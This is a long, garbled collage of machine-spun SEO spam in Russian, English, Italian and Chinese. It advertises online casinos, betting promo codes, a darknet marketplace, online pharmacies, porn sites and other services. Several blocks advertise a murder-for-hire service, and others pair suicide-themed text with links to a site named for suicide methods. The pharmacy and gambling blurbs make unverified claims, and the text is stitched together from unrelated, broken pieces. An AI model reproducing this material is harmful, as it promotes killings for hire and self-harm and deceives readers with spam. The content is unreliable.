Интерфейс интуитивно понятны, что делает поиск игр быстрым.
Для любителей онлайн-казино, данный ресурс стоит посетить.
Откройте для себя мир слотов — возможно, именно сегодня вам повезёт!
На этом сайте доступны игровые автоматы платформы Vavada.
Любой игрок сможет выбрать автомат по интересам — от традиционных аппаратов до современных слотов с яркой графикой.
Казино Vavada предоставляет доступ к слотов от топовых провайдеров, включая слоты с крупными выигрышами.
Любой автомат доступен в любое время и адаптирован как для ПК, так и для планшетов.
vavada регистрация
Вы сможете испытать настоящим драйвом, не выходя из любимого кресла.
Навигация по сайту проста, что даёт возможность без труда начать играть.
Начните прямо сейчас, чтобы открыть для себя любимые слоты!
Здесь представлены различные онлайн-слоты.
На сайте представлены ассортимент аппаратов от проверенных студий.
Каждая игра предлагает интересным геймплеем, бонусными функциями и максимальной волатильностью.
https://toubiafrance.com/exploring-the-thrilling-world-of-online-casinos-5/
Каждый посетитель может тестировать автоматы без вложений или выигрывать настоящие призы.
Интерфейс просты и логичны, что помогает легко находить нужные слоты.
Для любителей онлайн-казино, этот сайт — отличный выбор.
Откройте для себя мир слотов — азарт и удача уже рядом!
Self-harm leading to death is a tragic topic that touches countless lives worldwide.
It is often linked to mental health issues, such as anxiety, hopelessness, or chemical dependency.
People who struggle with suicide may feel overwhelmed and believe there’s no other way out.
https://how-to-kill-yourself.com
It is important to talk openly about this topic and help vulnerable individuals.
Mental health care can make a difference, and talking to someone is a brave first step.
If you or someone you know is struggling, get in touch with professionals.
You are not without options, and support exists.
Here, you can discover a great variety of slot machines from leading developers.
Users can enjoy traditional machines as well as new-generation slots with vivid animation and exciting features.
Even if you’re new or a seasoned gamer, there’s a game that fits your style.
slot casino
The games are ready to play round the clock and compatible with PCs and mobile devices alike.
All games run in your browser, so you can jump into the action right away.
Site navigation is easy to use, making it convenient to browse the collection.
Register now, and enjoy the world of online slots!
On this platform, you can find a great variety of online slots from top providers.
Users can try out classic slots as well as new-generation slots with stunning graphics and bonus rounds.
Whether you’re a beginner or a casino enthusiast, there’s a game that fits your style.
slot casino
All slot machines are instantly accessible 24/7 and optimized for PCs and smartphones alike.
No download is required, so you can jump into the action right away.
Site navigation is user-friendly, making it convenient to find your favorite slot.
Register now, and enjoy the thrill of casino games!
This website, you can access a great variety of slot machines from leading developers.
Visitors can try out traditional machines as well as modern video slots with vivid animation and interactive gameplay.
Whether you’re a beginner or a seasoned gamer, there’s something for everyone.
slot casino
All slot machines are ready to play round the clock and optimized for desktop computers and tablets alike.
No download is required, so you can start playing instantly.
Site navigation is intuitive, making it simple to browse the collection.
Join the fun, and discover the world of online slots!
Площадка BlackSprut — это хорошо известная точек входа в darknet-среде, открывающая разнообразные сервисы для всех, кто интересуется сетью.
В этом пространстве предусмотрена понятная система, а визуальная часть понятен даже новичкам.
Участники выделяют быструю загрузку страниц и постоянные обновления.
bs2 best
Сервис настроен на удобство и минимум лишней информации при навигации.
Тех, кто изучает теневые платформы, BlackSprut может стать хорошим примером.
Перед началом не лишним будет прочитать информацию о работе Tor.
Платформа BlackSprut — это хорошо известная онлайн-площадок в теневом интернете, открывающая широкие возможности для всех, кто интересуется сетью.
Здесь доступна простая структура, а визуальная часть понятен даже новичкам.
Пользователи ценят быструю загрузку страниц и постоянные обновления.
bs2 bsme
Сервис настроен на удобство и безопасность при использовании.
Тех, кто изучает альтернативные цифровые пространства, площадка будет интересным вариантом.
Перед началом лучше ознакомиться с основы сетевой безопасности.
Платформа BlackSprut — это хорошо известная точек входа в даркнете, предоставляющая разные функции для пользователей.
В этом пространстве реализована понятная система, а структура меню простой и интуитивный.
Гости отмечают отзывчивость платформы и постоянные обновления.
bs2 best
Сервис настроен на комфорт и безопасность при навигации.
Кому интересны инфраструктуру darknet, площадка будет удобной точкой старта.
Перед началом лучше ознакомиться с основы сетевой безопасности.
На этом сайте вы найдёте лучшие онлайн-автоматы от казино Champion.
Коллекция игр представляет традиционные игры и новейшие видеослоты с качественной анимацией и специальными возможностями.
Каждый слот создан для максимального удовольствия как на десктопе, так и на планшетах.
Даже если вы впервые играете, здесь вы обязательно подберёте слот по душе.
casino чемпион
Слоты доступны без ограничений и работают прямо в браузере.
Кроме того, сайт предоставляет бонусы и рекомендации, чтобы сделать игру ещё интереснее.
Попробуйте прямо сейчас и оцените преимущества с играми от Champion!
On this platform, you can discover a wide selection of slot machines from famous studios.
Players can try out retro-style games as well as feature-packed games with stunning graphics and bonus rounds.
Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.
play aviator
The games are ready to play round the clock and optimized for desktop computers and tablets alike.
No download is required, so you can jump into the action right away.
Site navigation is user-friendly, making it quick to find your favorite slot.
Sign up today, and dive into the thrill of casino games!
Наш веб-портал — интернет-представительство лицензированного сыскного бюро.
Мы предоставляем поддержку по частным расследованиям.
Штат сотрудников работает с повышенной этичностью.
Нам доверяют поиски людей и детальное изучение обстоятельств.
Заказать детектива
Каждое обращение получает персональный подход.
Задействуем проверенные подходы и соблюдаем юридические нормы.
Если вы ищете ответственное агентство — свяжитесь с нами.
На этом сайте доступны онлайн-игры от казино Vavada.
Каждый гость найдёт подходящую игру — от простых игр до видеослотов слотов с анимацией.
Vavada предлагает широкий выбор проверенных автоматов, включая слоты с крупными выигрышами.
Все игры доступен в любое время и адаптирован как для настольных устройств, так и для планшетов.
вавада зеркало сегодня
Вы сможете испытать настоящим драйвом, не выходя из квартиры.
Структура платформы понятна, что позволяет быстро найти нужную игру.
Присоединяйтесь сейчас, чтобы почувствовать азарт с Vavada!
Онлайн-площадка — официальная страница частного детективного агентства.
Мы предлагаем услуги в решении деликатных ситуаций.
Коллектив профессионалов работает с абсолютной осторожностью.
Мы берёмся за поиски людей и выявление рисков.
Заказать детектива
Любая задача обрабатывается персонально.
Опираемся на эффективные инструменты и работаем строго в рамках закона.
Если вы ищете ответственное агентство — добро пожаловать.
Текущий модный сезон обещает быть ярким и оригинальным в плане моды.
В тренде будут асимметрия и игра фактур.
Модные цвета включают в себя мягкие пастели, подчеркивающие индивидуальность.
Особое внимание дизайнеры уделяют деталям, среди которых популярны винтажные очки.
https://www.bookemon.com/member-home/lepodium/1086900
Опять актуальны элементы нулевых, интерпретированные по-новому.
В стритстайле уже можно увидеть модные эксперименты, которые удивляют.
Не упустите шанс, чтобы чувствовать себя уверенно.
Предстоящее лето обещает быть стильным и оригинальным в плане моды.
В тренде будут многослойность и яркие акценты.
Гамма оттенков включают в себя мягкие пастели, сочетающиеся с любым стилем.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны плетёные элементы.
https://vherso.com/post/357738_svezhie-kollekcii-osen-zima-2024-2025-uzhe-v-lepodium-https-lepodium-ru-fashion.html
Возвращаются в моду элементы 90-х, интерпретированные по-новому.
На улицах мегаполисов уже можно увидеть смелые решения, которые впечатляют.
Следите за обновлениями, чтобы встретить лето стильно.
This website offers a diverse range of home wall-mounted clocks for your interior.
You can discover urban and traditional styles to enhance your apartment.
Each piece is hand-picked for its craftsmanship and durability.
Whether you’re decorating a creative workspace, there’s always a matching clock waiting for you.
best river city clocks
Our catalog is regularly renewed with fresh designs.
We prioritize a smooth experience, so your order is always in good care.
Start your journey to better decor with just a few clicks.
Here, you can access a wide selection of slot machines from top providers.
Users can try out traditional machines as well as modern video slots with high-quality visuals and bonus rounds.
If you’re just starting out or a casino enthusiast, there’s something for everyone.
play casino
The games are ready to play 24/7 and compatible with PCs and smartphones alike.
You don’t need to install anything, so you can start playing instantly.
Site navigation is user-friendly, making it simple to browse the collection.
Join the fun, and dive into the excitement of spinning reels!
The site features many types of medical products for home delivery.
You can securely buy treatments without leaving home.
Our range includes both common treatments and specialty items.
Each item is acquired via trusted pharmacies.
https://www.pinterest.com/pin/879609370963831713/
We prioritize quality and care, with encrypted transactions and prompt delivery.
Whether you’re managing a chronic condition, you’ll find affordable choices here.
Visit the store today and enjoy trusted support.
Данный ресурс — официальная страница лицензированного расследовательской службы.
Мы организуем сопровождение в решении деликатных ситуаций.
Коллектив опытных специалистов работает с максимальной конфиденциальностью.
Мы берёмся за сбор информации и анализ ситуаций.
Нанять детектива
Любой запрос подходит с особым вниманием.
Мы используем современные методы и соблюдаем юридические нормы.
Если вы ищете ответственное агентство — добро пожаловать.
Наш веб-портал — интернет-представительство профессионального сыскного бюро.
Мы предлагаем услуги в области розыска.
Команда профессионалов работает с повышенной этичностью.
Нам доверяют сбор информации и разные виды расследований.
Нанять детектива
Любой запрос получает персональный подход.
Опираемся на современные методы и работаем строго в рамках закона.
Нуждаетесь в достоверную информацию — вы нашли нужный сайт.
On this platform, you can discover lots of online slots from leading developers.
Visitors can try out classic slots as well as new-generation slots with high-quality visuals and interactive gameplay.
Even if you’re new or a casino enthusiast, there’s a game that fits your style.
casino games
The games are available anytime and designed for desktop computers and mobile devices alike.
No download is required, so you can get started without hassle.
The interface is easy to use, making it convenient to explore new games.
Register now, and dive into the excitement of spinning reels!
Данный ресурс создан для поиска занятости в Украине.
Здесь вы найдете разные объявления от разных организаций.
Система показывает объявления о работе в различных сферах.
Удалённая работа — выбор за вами.
https://my-articles-online.com/
Поиск удобен и адаптирован на новичков и специалистов.
Создание профиля не потребует усилий.
Хотите сменить сферу? — просматривайте вакансии.
Платформа создан для поиска работы в Украине.
Здесь вы найдете актуальные предложения от настоящих компаний.
На платформе появляются объявления о работе по разным направлениям.
Подработка — вы выбираете.
https://my-articles-online.com/
Интерфейс сайта интуитивно понятен и подстроен на новичков и специалистов.
Регистрация очень простое.
Ищете работу? — сайт к вашим услугам.
This website, you can discover a great variety of casino slots from top providers.
Visitors can try out traditional machines as well as modern video slots with stunning graphics and bonus rounds.
Even if you’re new or a casino enthusiast, there’s always a slot to match your mood.
casino slots
Each title are available 24/7 and designed for PCs and smartphones alike.
You don’t need to install anything, so you can jump into the action right away.
Site navigation is easy to use, making it convenient to find your favorite slot.
Register now, and dive into the world of online slots!
Here, you can find a wide selection of casino slots from top providers.
Visitors can experience traditional machines as well as modern video slots with stunning graphics and bonus rounds.
If you’re just starting out or a casino enthusiast, there’s something for everyone.
casino
Each title are instantly accessible round the clock and optimized for PCs and smartphones alike.
No download is required, so you can jump into the action right away.
The interface is easy to use, making it quick to browse the collection.
Join the fun, and discover the excitement of spinning reels!
Here, you can find a wide selection of slot machines from leading developers.
Players can try out classic slots as well as feature-packed games with stunning graphics and interactive gameplay.
Whether you’re a beginner or a casino enthusiast, there’s always a slot to match your mood.
money casino
The games are available round the clock and optimized for PCs and smartphones alike.
All games run in your browser, so you can jump into the action right away.
Platform layout is user-friendly, making it simple to find your favorite slot.
Register now, and enjoy the world of online slots!
This website offers a great variety of home timepieces for all styles.
You can check out modern and timeless styles to complement your living space.
Each piece is hand-picked for its aesthetic value and durability.
Whether you’re decorating a creative workspace, there’s always a perfect clock waiting for you.
best acurite indoor outdoor wall clocks with thermometer
The collection is regularly renewed with trending items.
We ensure quality packaging, so your order is always in safe hands.
Start your journey to enhanced interiors with just a few clicks.
On this platform, you can find a wide selection of casino slots from top providers.
Users can try out traditional machines as well as feature-packed games with high-quality visuals and exciting features.
Whether you’re a beginner or a seasoned gamer, there’s a game that fits your style.
play casino
All slot machines are ready to play 24/7 and optimized for desktop computers and smartphones alike.
You don’t need to install anything, so you can jump into the action right away.
Platform layout is easy to use, making it convenient to explore new games.
Sign up today, and enjoy the world of online slots!
On this platform, you can discover lots of casino slots from top providers.
Players can try out retro-style games as well as modern video slots with high-quality visuals and interactive gameplay.
If you’re just starting out or a seasoned gamer, there’s something for everyone.
casino games
Each title are ready to play anytime and compatible with PCs and smartphones alike.
You don’t need to install anything, so you can get started without hassle.
Site navigation is easy to use, making it simple to browse the collection.
Join the fun, and dive into the world of online slots!
Предстоящее лето обещает быть стильным и нестандартным в плане моды.
В тренде будут натуральные ткани и неожиданные сочетания.
Модные цвета включают в себя природные тона, подчеркивающие индивидуальность.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны макросумки.
https://www.globalfreetalk.com/read-blog/31372
Возвращаются в моду элементы нулевых, через призму сегодняшнего дня.
На подиумах уже можно увидеть захватывающие образы, которые поражают.
Будьте в курсе, чтобы вписаться в тренды.
На этом сайте дает возможность поиска работы на территории Украины.
Вы можете найти разные объявления от настоящих компаний.
Мы публикуем варианты занятости в разнообразных нишах.
Полный рабочий день — выбор за вами.
https://my-articles-online.com/
Сервис удобен и рассчитан на широкую аудиторию.
Оставить отклик не потребует усилий.
Хотите сменить сферу? — заходите и выбирайте.
This website, you can access lots of casino slots from famous studios.
Players can experience traditional machines as well as modern video slots with stunning graphics and exciting features.
Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.
casino
Each title are available round the clock and designed for PCs and smartphones alike.
All games run in your browser, so you can get started without hassle.
Platform layout is user-friendly, making it quick to browse the collection.
Join the fun, and enjoy the excitement of spinning reels!
This website, you can find a great variety of casino slots from top providers.
Visitors can try out traditional machines as well as modern video slots with stunning graphics and interactive gameplay.
Whether you’re a beginner or an experienced player, there’s always a slot to match your mood.
play aviator
All slot machines are instantly accessible round the clock and compatible with desktop computers and tablets alike.
No download is required, so you can jump into the action right away.
The interface is user-friendly, making it convenient to find your favorite slot.
Join the fun, and dive into the excitement of spinning reels!
Here, you can access a wide selection of casino slots from leading developers.
Visitors can enjoy retro-style games as well as modern video slots with high-quality visuals and bonus rounds.
If you’re just starting out or an experienced player, there’s always a slot to match your mood.
casino slots
All slot machines are available anytime and designed for PCs and tablets alike.
No download is required, so you can start playing instantly.
Site navigation is easy to use, making it simple to find your favorite slot.
Register now, and enjoy the excitement of spinning reels!
Were you aware that nearly 50% of people taking prescriptions experience serious medication errors stemming from lack of knowledge?
Your health should be your top priority. Each pharmaceutical choice you implement significantly affects your long-term wellbeing. Staying educated about your prescriptions isn’t optional for disease prevention.
Your health isn’t just about swallowing medications. All pharmaceutical products affects your biological systems in specific ways.
Remember these critical facts:
1. Mixing certain drugs can cause dangerous side effects
2. Seemingly harmless pain relievers have strict usage limits
3. Self-adjusting treatment reduces effectiveness
For your safety, always:
✓ Research combinations using official tools
✓ Read instructions completely when starting new prescriptions
✓ Ask your pharmacist about proper usage
___________________________________
For verified pharmaceutical advice, visit:
https://community.alteryx.com/t5/user/viewprofilepage/user-id/574146
Here, you can find a wide selection of casino slots from top providers.
Players can experience classic slots as well as modern video slots with vivid animation and interactive gameplay.
If you’re just starting out or an experienced player, there’s something for everyone.
play aviator
Each title are available round the clock and optimized for PCs and mobile devices alike.
No download is required, so you can start playing instantly.
Platform layout is intuitive, making it convenient to browse the collection.
Register now, and discover the excitement of spinning reels!
This online pharmacy offers a broad selection of health products for budget-friendly costs.
Shoppers will encounter both prescription and over-the-counter remedies to meet your health needs.
We work hard to offer high-quality products at a reasonable cost.
Speedy and secure shipping ensures that your purchase arrives on time.
Experience the convenience of ordering medications online with us.
what is kamagra
This page showcases multifunctional timepieces by reputable makers.
Visit to explore sleek CD units with AM/FM radio and dual alarms.
These devices offer AUX jacks, USB charging, and memory backup.
Available products extends from economical models to premium refurbished units.
alarm-radio-clocks.com
Each one include sleep timers, rest timers, and bright LED displays.
Shop the collection through Walmart links with free shipping.
Select your ideal music and alarm combination for bedroom or office use.
This website allows buggy rentals on the island of Crete.
Anyone can conveniently reserve a vehicle for travel.
Whether you’re looking to see coastal trails, a buggy is the perfect way to do it.
https://www.behance.net/buggycrete
Each buggy are ready to go and available for daily bookings.
Using this website is hassle-free and comes with no hidden fees.
Start your journey and experience Crete like never before.
On this platform, you can access lots of slot machines from leading developers.
Players can try out retro-style games as well as feature-packed games with high-quality visuals and interactive gameplay.
If you’re just starting out or an experienced player, there’s a game that fits your style.
casino games
All slot machines are ready to play round the clock and optimized for laptops and mobile devices alike.
All games run in your browser, so you can get started without hassle.
Site navigation is user-friendly, making it convenient to find your favorite slot.
Join the fun, and dive into the excitement of spinning reels!
On this platform, you can find a great variety of online slots from leading developers.
Visitors can enjoy retro-style games as well as feature-packed games with stunning graphics and interactive gameplay.
Even if you’re new or a casino enthusiast, there’s a game that fits your style.
casino games
All slot machines are instantly accessible round the clock and optimized for laptops and tablets alike.
All games run in your browser, so you can jump into the action right away.
Platform layout is easy to use, making it quick to browse the collection.
Sign up today, and discover the world of online slots!
Предстоящее лето обещает быть стильным и оригинальным в плане моды.
В тренде будут многослойность и яркие акценты.
Цветовая палитра включают в себя неоновые оттенки, сочетающиеся с любым стилем.
Особое внимание дизайнеры уделяют принтам, среди которых популярны макросумки.
https://www.hd-aesthetic.co.uk/forum/ask-us-anything/where-do-you-shop-for-designer-clothing
Снова популярны элементы 90-х, интерпретированные по-новому.
На улицах мегаполисов уже можно увидеть модные эксперименты, которые удивляют.
Экспериментируйте со стилем, чтобы встретить лето стильно.
Приобретение медицинской страховки при выезде за границу — это разумное решение для обеспечения безопасности путешественника.
Страховка включает неотложную помощь в случае несчастного случая за границей.
К тому же, полис может охватывать покрытие расходов на транспортировку.
страховка осаго
Ряд стран обязывают наличие страховки для пересечения границы.
При отсутствии полиса госпитализация могут обойтись дорого.
Покупка страховки до поездки
Classic wristwatches will consistently be relevant.
They represent tradition and provide a mechanical beauty that tech-based options simply fail to offer.
Each piece is powered by precision mechanics, making it both reliable and artistic.
Aficionados cherish the craft behind them.
https://triplephinix.com/read-blog/6160
Wearing a mechanical watch is not just about practicality, but about celebrating tradition.
Their shapes are iconic, often passed from lifetime to legacy.
To sum up, mechanical watches will remain icons.
This website makes it possible to get in touch with specialists for temporary hazardous missions.
Clients may quickly set up support for specialized requirements.
All listed individuals are qualified in managing critical tasks.
hitman-assassin-killer.com
Our platform offers safe interactions between clients and contractors.
If you require a quick solution, our service is the perfect place.
Post your request and find a fit with a professional now!
Questo sito permette il reclutamento di operatori per compiti delicati.
I clienti possono ingaggiare operatori competenti per missioni singole.
Gli operatori proposti vengono verificati con severi controlli.
assumi assassino
Utilizzando il servizio è possibile visualizzare profili prima di assumere.
La qualità è al centro del nostro servizio.
Sfogliate i profili oggi stesso per trovare il supporto necessario!
На этом сайте вы можете получить свежую ссылку 1хБет без трудностей.
Постоянно обновляем доступы, чтобы предоставить свободное подключение к сайту.
Переходя через зеркало, вы сможете участвовать в играх без рисков.
1xbet-official.live
Наш ресурс позволит вам без труда открыть свежее зеркало 1хбет.
Мы заботимся, чтобы все клиенты мог получить полный доступ.
Следите за обновлениями, чтобы быть на связи с 1 икс бет!
Эта страница — официальный интернет-бутик Bottega Veneta с отправкой по всей России.
Через наш портал вы можете заказать оригинальные товары Боттега Венета с гарантией подлинности.
Каждый заказ подтверждаются оригинальными документами от компании.
bottega veneta официальный сайт
Перевозка осуществляется без задержек в по всей территории России.
Интернет-магазин предлагает выгодные условия покупки и гарантию возврата средств.
Доверьтесь официальном сайте Bottega Veneta, чтобы быть уверенным в качестве!
Текущий модный сезон обещает быть непредсказуемым и нестандартным в плане моды.
В тренде будут свободные силуэты и неожиданные сочетания.
Цветовая палитра включают в себя неоновые оттенки, создающие настроение.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны объёмные украшения.
https://heyjinni.com/read-blog/195052
Опять актуальны элементы модерна, в свежем прочтении.
На улицах мегаполисов уже можно увидеть захватывающие образы, которые вдохновляют.
Не упустите шанс, чтобы создать свой образ.
Here, you can discover lots of slot machines from famous studios.
Users can enjoy classic slots as well as new-generation slots with high-quality visuals and bonus rounds.
If you’re just starting out or a casino enthusiast, there’s something for everyone.
slot casino
All slot machines are available 24/7 and compatible with desktop computers and mobile devices alike.
All games run in your browser, so you can jump into the action right away.
The interface is intuitive, making it convenient to find your favorite slot.
Sign up today, and discover the world of online slots!
在这个网站上,您可以找到专门从事单次的危险工作的人员。
我们汇集大量技能娴熟的工作人员供您选择。
无论面对何种挑战,您都可以快速找到理想的帮手。
如何雇佣杀手
所有作业人员均经过严格甄别,维护您的机密信息。
任务平台注重专业性,让您的任务委托更加高效。
如果您需要服务详情,请与我们取得联系!
通过本平台,您可以联系专门从事临时的危险任务的专业人士。
我们集合大量技能娴熟的任务执行者供您选择。
不管是何种高风险任务,您都可以轻松找到专业的助手。
雇佣一名杀手
所有任务完成者均经过筛选,保证您的利益。
平台注重专业性,让您的危险事项更加顺利。
如果您需要更多信息,请直接留言!
On this platform, you can access a great variety of slot machines from leading developers.
Players can try out classic slots as well as modern video slots with vivid animation and bonus rounds.
If you’re just starting out or a casino enthusiast, there’s always a slot to match your mood.
casino slots
All slot machines are instantly accessible anytime and designed for laptops and tablets alike.
All games run in your browser, so you can get started without hassle.
The interface is intuitive, making it convenient to find your favorite slot.
Join the fun, and enjoy the thrill of casino games!
At this page, you can explore trusted websites for CS:GO betting.
We have collected a variety of betting platforms dedicated to CS:GO players.
Every website is handpicked to provide reliability.
csgo free gambling
Whether you’re a seasoned bettor, you’ll conveniently find a platform that fits your style.
Our goal is to make it easy for you to connect with reliable CS:GO gambling websites.
Start browsing our list today and upgrade your CS:GO gambling experience!
Приобретение страхового полиса для заграничной поездки — это обязательное условие для финансовой защиты туриста.
Документ гарантирует медицинскую помощь в случае обострения болезни за границей.
К тому же, сертификат может обеспечивать оплату на репатриацию.
merk-kirov.ru
Многие страны настаивают на наличие страховки для въезда.
Без наличия документа лечение могут быть финансово обременительными.
Оформление полиса заблаговременно
Il nostro servizio offre l’ingaggio di operatori per compiti delicati.
Chi cerca aiuto possono selezionare candidati qualificati per incarichi occasionali.
Ogni candidato sono selezionati con attenzione.
assumi assassino
Attraverso il portale è possibile ottenere informazioni dettagliate prima di procedere.
La professionalità è un nostro valore fondamentale.
Sfogliate i profili oggi stesso per ottenere aiuto specializzato!
This platform makes it possible to find specialists for short-term high-risk jobs.
You can securely arrange support for specialized operations.
All workers have expertise in managing sensitive activities.
hitman-assassin-killer.com
This service provides discreet connections between requesters and specialists.
For those needing urgent assistance, this platform is the perfect place.
Post your request and find a fit with a skilled worker now!
Il nostro servizio rende possibile l’assunzione di professionisti per lavori pericolosi.
I clienti possono trovare esperti affidabili per missioni singole.
Gli operatori proposti sono selezionati con severi controlli.
ordina omicidio l’uccisione
Attraverso il portale è possibile consultare disponibilità prima della scelta.
La qualità rimane al centro del nostro servizio.
Sfogliate i profili oggi stesso per portare a termine il vostro progetto!
Looking for reliable professionals ready to handle temporary risky assignments.
Need a freelancer for a perilous job? Discover trusted laborers on our platform to manage critical dangerous operations.
github.com/gallars/hireahitman
Our platform links clients with trained professionals prepared to accept unsafe one-off positions.
Recruit verified freelancers for risky jobs securely. Ideal for last-minute situations demanding safety-focused skills.
在此页面,您可以联系专门从事临时的高危工作的专家。
我们整理了大量可靠的从业人员供您选择。
无论需要何种挑战,您都可以方便找到合适的人选。
如何雇佣杀手
所有任务完成者均经过审核,保证您的隐私。
服务中心注重专业性,让您的个别项目更加顺利。
如果您需要更多信息,请随时咨询!
This platform lets you get in touch with professionals for occasional dangerous missions.
Clients may easily request services for unique requirements.
All workers are trained in executing intense jobs.
hitman for hire
This service provides secure arrangements between requesters and specialists.
For those needing urgent assistance, the site is here for you.
List your task and find a fit with an expert now!
On this platform, you can find lots of slot machines from leading developers.
Users can enjoy retro-style games as well as new-generation slots with high-quality visuals and bonus rounds.
Whether you’re a beginner or a casino enthusiast, there’s a game that fits your style.
play aviator
The games are available anytime and optimized for PCs and mobile devices alike.
You don’t need to install anything, so you can start playing instantly.
Site navigation is easy to use, making it simple to browse the collection.
Register now, and enjoy the world of online slots!
Individuals contemplate suicide due to many factors, frequently resulting from severe mental anguish.
A sense of despair might overpower someone’s will to live. Often, loneliness plays a significant role in pushing someone toward such thoughts.
Conditions like depression or anxiety distort thinking, making it hard for individuals to recognize options beyond their current state.
how to commit suicide
Life stressors can also push someone to consider drastic measures.
Lack of access to help might result in a sense of no escape. It’s important to remember getting help makes all the difference.
您好,这是一个仅限成年人浏览的站点。
进入前请确认您已年满十八岁,并同意了解本站内容性质。
本网站包含成人向资源,请谨慎浏览。 色情网站。
若不符合年龄要求,请立即关闭窗口。
我们致力于提供优质可靠的网络体验。
Hello to our platform, where you can discover exclusive materials designed exclusively for adults.
The entire collection available here is suitable for individuals who are over 18.
Make sure that you are eligible before proceeding.
big cock
Experience a special selection of adult-only materials, and immerse yourself today!
Our platform provides a wide range of pharmaceuticals for home delivery.
Users can securely access treatments without leaving home.
Our inventory includes both common medications and targeted therapies.
All products is sourced from trusted distributors.
tadacip vs cialis
We maintain quality and care, with private checkout and timely service.
Whether you’re treating a cold, you’ll find what you need here.
Visit the store today and get reliable support.
The site features a wide range of medical products for online purchase.
Users can easily get needed prescriptions with just a few clicks.
Our product list includes everyday solutions and specialty items.
Everything is provided by licensed distributors.
priligy online
We prioritize discreet service, with data protection and on-time dispatch.
Whether you’re managing a chronic condition, you’ll find safe products here.
Explore our selection today and experience reliable online pharmacy service.
1XBet Promo Code – Special Bonus as much as 130 Euros
Enter the 1XBet promo code: 1xbro200 during sign-up in the App to unlock the benefits given by One X Bet to receive $130 as much as a full hundred percent, for placing bets and a $1950 including 150 free spins. Launch the app then continue with the registration process.
The One X Bet promo code: 1XBRO200 provides an amazing welcome bonus for new users — 100% as much as 130 Euros once you register. Bonus codes act as the key for accessing extra benefits, plus One X Bet’s promotional codes are the same. By using the code, players can take advantage of several promotions at different stages within their betting activity. Even if you don’t qualify for the initial offer, 1xBet India guarantees its devoted players receive gifts with frequent promotions. Check the Promotions section on their website frequently to remain aware regarding recent promotions tailored for loyal customers.
1xbet promo code birthday
What 1XBet promotional code is presently available today?
The promo code applicable to 1XBet equals 1XBRO200, which allows first-time users signing up with the gambling provider to unlock a reward amounting to €130. To access special rewards pertaining to gaming and sports betting, kindly enter the promotional code for 1XBET while filling out the form. In order to benefit of this offer, potential customers should enter the promo code 1XBET during the registration process for getting a full hundred percent extra on their initial deposit.
В данном ресурсе вы можете найти свежие бонусы от Мелбет.
Используйте их зарегистрировавшись на платформе и получите до 100% на первый депозит.
Также, доступны промокоды в рамках действующих программ для лояльных участников.
мелбет промокод бесплатно
Обновляйте информацию на странице бонусов, и будьте в курсе эксклюзивные бонусы от Melbet.
Все промокоды тестируется на актуальность, что гарантирует надежность в процессе применения.
Here, discover live video chats.
Whether you’re looking for casual conversations career-focused talks, the site offers options for any preference.
The video chat feature crafted to foster interaction across different regions.
With high-quality video along with sharp sound, any discussion feels natural.
You can join community hubs initiate one-on-one conversations, based on your preferences.
https://sexocams.ru/
All you need is a stable internet connection plus any compatible tool start connecting.
Здесь вы можете найти живые видеочаты.
Если вы ищете дружеское общение переговоры, здесь есть варианты для всех.
Функция видеочата предназначена для взаимодействия из разных уголков планеты.
секс чат пары
Благодаря HD-качеству плюс отличному аудио, любое общение становится увлекательным.
Подключиться в открытые чаты или начать личный диалог, опираясь на того, что вам нужно.
Для начала работы нужно — хорошая связь плюс подходящий гаджет, чтобы начать.
This website, you can discover lots of online slots from top providers.
Users can experience traditional machines as well as new-generation slots with vivid animation and bonus rounds.
Whether you’re a beginner or a casino enthusiast, there’s something for everyone.
play bonanza
The games are available round the clock and designed for desktop computers and mobile devices alike.
All games run in your browser, so you can get started without hassle.
The interface is easy to use, making it simple to browse the collection.
Sign up today, and enjoy the thrill of casino games!
Within this platform, explore an extensive selection internet-based casino sites.
Interested in well-known titles new slot machines, there’s a choice for any taste.
Every casino included fully reviewed for trustworthiness, enabling gamers to bet securely.
1win
Moreover, the platform offers exclusive bonuses along with offers for new players including long-term users.
Thanks to user-friendly browsing, finding your favorite casino happens in no time, saving you time.
Be in the know regarding new entries with frequent visits, because updated platforms come on board often.
On this platform, you can find a great variety of casino slots from top providers.
Users can enjoy retro-style games as well as modern video slots with vivid animation and bonus rounds.
Whether you’re a beginner or an experienced player, there’s a game that fits your style.
play aviator
All slot machines are available 24/7 and optimized for PCs and smartphones alike.
No download is required, so you can start playing instantly.
The interface is user-friendly, making it convenient to find your favorite slot.
Join the fun, and enjoy the world of online slots!
This flight-themed slot merges air travel with exciting rewards.
Jump into the cockpit and try your luck through turbulent skies for huge multipliers.
With its classic-inspired design, the game captures the spirit of aircraft legends.
aviator download
Watch as the plane takes off – cash out before it vanishes to grab your winnings.
Featuring instant gameplay and realistic background music, it’s a favorite for slot enthusiasts.
Whether you’re looking for fun, Aviator delivers uninterrupted action with every flight.
这个网站 提供 多样的 成人材料,满足 成年访客 的 兴趣。
无论您喜欢 哪种类型 的 视频,这里都 一应俱全。
所有 材料 都经过 严格审核,确保 高品质 的 观看体验。
偷窥
我们支持 多种设备 访问,包括 手机,随时随地 尽情观看。
加入我们,探索 无限精彩 的 成人世界。
У нас вы можете найти эротические материалы.
Контент подходит тем, кто старше 18.
У нас собраны разные стили и форматы.
Платформа предлагает HD-видео.
онлайн порно видео чат пары
Вход разрешен после подтверждения возраста.
Наслаждайтесь возможностью выбрать именно своё.
На этом сайте вы найдете вспомогательные материалы для учеников.
Предоставляем материалы по всем основным предметам с учетом современных требований.
Готовьтесь к ЕГЭ и ОГЭ с помощью тренажеров.
https://swsu.ru/kva/obrazovatelnye-tekhnologii/gdz-dlya-10-11-klassov-po-russkomu-yazyku-golcovoy.php
Примеры решений помогут разобраться с темой.
Регистрация не требуется для комфортного использования.
Используйте ресурсы дома и достигайте отличных результатов.
Здесь доступны подготовительные ресурсы для учеников.
Предоставляем материалы по всем основным предметам от математики до литературы.
Успешно сдайте тесты с помощью тренажеров.
https://www.t24.su/gdz-polza-ili-vred/
Образцы задач помогут разобраться с темой.
Доступ свободный для максимальной доступности.
Применяйте на уроках и успешно сдавайте экзамены.
Трендовые фасоны сезона этого сезона отличаются разнообразием.
В тренде стразы и пайетки из полупрозрачных тканей.
Металлические оттенки придают образу роскоши.
Многослойные юбки возвращаются в моду.
Минималистичные силуэты придают пикантности образу.
Ищите вдохновение в новых коллекциях — стиль и качество превратят вас в звезду вечера!
